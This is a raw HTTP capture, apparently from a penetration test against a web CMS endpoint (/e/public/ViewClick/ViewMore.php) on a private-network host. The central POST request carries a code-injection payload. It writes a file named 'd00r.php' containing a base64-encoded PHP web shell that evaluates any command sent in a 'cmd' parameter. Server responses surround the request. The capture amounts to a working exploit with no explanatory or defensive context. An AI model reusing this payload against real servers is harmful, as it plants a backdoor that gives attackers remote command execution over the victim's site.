 Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:08 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZ
VOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FP
g%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:31 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked